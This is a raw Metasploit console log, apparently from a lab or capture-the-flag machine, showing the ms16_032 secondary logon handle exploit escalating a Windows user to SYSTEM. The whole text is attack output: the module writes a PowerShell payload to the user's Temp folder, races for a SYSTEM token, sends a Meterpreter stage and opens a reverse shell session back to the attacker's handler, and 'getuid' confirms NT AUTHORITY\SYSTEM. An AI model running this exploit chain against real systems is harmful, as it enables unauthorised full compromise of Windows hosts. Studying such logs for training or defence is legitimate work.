 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on :1234
[+] Compressed size: 1016
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\sEnRTSsUD.ps1...
[*] Compressing script contents...
[+] Compressed size: 3580
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1296
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1300
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
eMWdtZowmom1PrhiWfZSYfydTKqIDFPw
[+] Executed on target machine.
[*] Sending stage (201283 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (:1234 -> 10.10.10.8:49186) at 2020-08-10 05:55:43 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\sEnRTSsUD.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM